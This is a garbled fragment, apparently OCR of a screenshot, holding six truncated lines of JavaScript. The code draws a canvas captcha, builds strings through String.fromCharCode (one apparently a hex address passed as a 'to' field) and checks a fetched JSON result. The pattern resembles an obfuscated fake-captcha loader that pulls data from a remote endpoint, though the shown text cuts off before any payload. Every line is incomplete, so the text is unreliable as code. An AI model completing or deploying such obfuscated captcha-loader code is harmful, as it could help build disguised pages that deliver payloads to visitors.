
🛠 Hash code: 740666c69bf1c3
Last modification: 2026-03-10
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.